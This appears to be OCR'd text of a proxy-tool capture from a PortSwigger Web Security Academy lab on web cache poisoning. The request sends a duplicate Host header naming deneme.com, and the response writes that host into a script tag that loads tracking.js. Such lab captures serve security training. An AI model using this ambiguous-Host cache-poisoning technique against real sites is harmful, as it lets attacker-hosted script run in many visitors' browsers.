 1 GET /?param=5 HTTP/1.1
2 Host: 0a93000003a4932681f4a2c200f600d0.h1-web-security-academy.net
3 Host: deneme.com
4 Cookie: _lab=
46%7cMCwCFF8sFdQDiLNE9WQO0riF%2ftUMlOy9AhRrWgq8Wv1OyjgoNK%2bSv%2bVd8VaC5MbDUUwPlzOBIoRsHg%
2fhRU5uEssGzL9LfXkgi13bK63uzrg4ndcc7E1DkNPSOlq0R40W0DoHhTtD3BvP48k9rKiu%2faf4XKYgZYHpTmMQa
hc8DhDy3iSrVRQ%3d
5 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=Gl0jEOEMVqE21YC7RUiTxFNzcb6pjk4P; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 10886
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
16 <title>
Web cache poisoning via ambiguous requests
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="//deneme.com/resources/js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>
23 <div class=container>
24 <div class=logo>
</div>
25 <div class=title-container>
26 <h2>
Web cache poisoning via ambiguous requests
</h2>
27 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a76005803399363810ba17d018900e2.exploit-se
rver.net'>
Go to exploit server
</a>
28 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting
/lab-host-header-web-cache-poisoning-via-ambiguous-requests
'>